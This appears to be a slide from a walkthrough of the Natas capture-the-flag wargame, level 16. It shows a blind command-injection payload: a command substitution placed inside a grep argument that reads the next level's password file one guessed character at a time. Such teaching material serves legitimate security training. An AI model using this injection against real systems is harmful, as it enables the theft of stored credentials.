

# Level 16
Pick a word we know is in the dictionary, say, “hacker”
Inject a command substitution that determines whether the character we guessed is in the password
grep -i \
 "$(grep -E ^%s /etc/natas_webpass/natas17)hacker"\
 dictionary.txt